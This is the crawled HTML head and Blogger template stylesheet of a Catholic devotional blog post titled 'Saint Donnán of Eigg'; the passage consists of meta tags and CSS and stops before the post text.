

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2017/04/saint-donnan-of-eigg.html
body_size: 51528
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2017/04/saint-donnan-of-eigg.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/7164114387392806725/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.gotomary.com/2017/04/saint-donnan-of-eigg.html' property='og:url'/>
<meta content='Saint Donnán of Eigg' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<title>
Saint Donnán of Eigg - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Saint Donnán of Eigg' property='og:title'/>
<meta content='https://www.gotomary.com/2017/04/saint-donnan-of-eigg.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Saint Donnán of Eigg' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Saint Donnán of Eigg' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
